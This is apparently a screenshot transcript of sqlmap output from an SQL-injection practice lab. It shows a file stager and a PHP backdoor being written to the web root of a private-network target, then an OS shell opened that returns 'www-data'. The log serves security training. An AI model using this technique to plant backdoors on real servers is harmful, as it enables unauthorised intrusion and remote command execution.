 Windows PowerShell
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var
/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[17:02:18] [WARNING] unable to automatically parse any web server path
[17:02:18] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[17:02:18] [WARNING] unable to upload the file stager on '/var/www/'
[17:02:18] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[17:02:18] [WARNING] expect junk characters inside the file as a leftover from UNION query
[17:02:18] [INFO] retrieved: ' '
[17:02:18] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write p
rivileges in the destination path)
[17:02:18] [INFO] trying to upload the file stager on '/var/www/Less-1/' via LIMIT 'LINES TERMINATED BY' method
[17:02:18] [WARNING] unable to upload the file stager on '/var/www/Less-1/'
[17:02:18] [INFO] trying to upload the file stager on '/var/www/Less-1/' via UNION method
[17:02:18] [INFO] retrieved: ' '
[17:02:18] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write p
rivileges in the destination path)
[17:02:18] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[17:02:19] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://192.168.6.112:8080/tmpuxqv
t.php
[17:02:19] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://192.168.6.112:8080/tmpbdijz.p
hp
[17:02:19] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'www-data'
os-shell>